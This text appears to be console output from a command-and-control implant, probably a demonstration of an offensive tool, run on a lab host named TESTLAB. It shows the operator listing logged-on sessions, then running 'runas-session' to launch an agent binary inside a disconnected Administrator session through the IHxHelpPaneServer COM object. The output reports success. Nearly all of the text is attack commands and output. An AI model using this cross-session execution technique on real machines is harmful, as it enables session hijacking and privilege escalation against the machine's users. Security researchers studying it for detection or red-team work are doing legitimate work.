 operator [abde52e6] beacon > quser
[*] BOF implementation: quser
[*] Agent called server, sent [6.37 Kb]
[+] BOF output
UserDomain UserName SessionName SessionID State SourceAddress SourceClientName
TESTLAB dev Console 1 Active - -
TESTLAB Administrator 2 Disconnected - -
[+] BOF finished
+--- Task [abde52e6] closed ----------------------------------------------------------+
operator [09cc11c3] beacon > runas-session 2 C:\Windows\cache_agent.exe
[*] Task: Cross-Sessions executeion C:\Windows\cache_agent.exe
[*] Agent called server, sent [3.06 Kb]
[+] BOF output
[*] Cross-Session Execution
[*] Target Session: 2
[*] Executable: file:///C:\Windows\cache_agent.exe
[+] Session ID set to 2
[+] IHxHelpPaneServer spawned in session 2
[+] SUCCESS! Binary executed in session 2
[+] BOF finished
+--- Task [09cc11c3] closed ----------------------------------------------------------+